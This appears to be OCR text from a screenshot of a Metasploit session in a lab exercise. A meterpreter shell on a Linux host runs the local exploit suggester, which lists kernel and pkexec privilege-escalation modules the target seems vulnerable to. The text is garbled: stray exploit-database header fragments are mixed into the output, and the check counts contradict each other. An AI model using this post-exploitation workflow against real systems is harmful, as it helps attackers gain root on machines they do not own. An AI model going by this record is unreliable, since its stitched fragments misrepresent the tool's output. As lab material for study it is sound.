 msf6 post(multi/recon/local_exploit_suggester) > sessions
PolicyKit-1 0.105-31 - Privilege Escalation
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
EDB-ID: CVE: Author: Type: Platform:
2 meterpreter x64/linux developer @ 10.10.11.55 10.10.14.13:4444 -> 10.10.11.55:54616 (10.10.11.55)
LINUX
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.11.55 - Collecting local exploits for x64/linux...
[*] 10.10.11.55 - 203 exploit checks are being tried...
Exploit: Vulnerable App:
[+] 10.10.11.55 - exploit/linux/local/cve_2022_0847_dirtypipe: The target appears to be vulnerable. Linux kernel version found: 5.15.0
[+] 10.10.11.55 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 10.10.11.55 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 10.10.11.55 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 73 / 73
[*] 10.10.11.55 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2022_0847_dirtypipe Yes The target appears to be vulnerable. Linux kernel version found: 5.15.0
2 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
3 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
4 exploit/linux/local/su_login Yes The target appears to be vulnerable.
5 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
6 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
7 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. Linux kernel 5.15.0-131-generic #141-Ubunt
8 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
9 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, una
10 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
11 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
12 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
13 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. Kernel version 5.15.0-131-generic is not v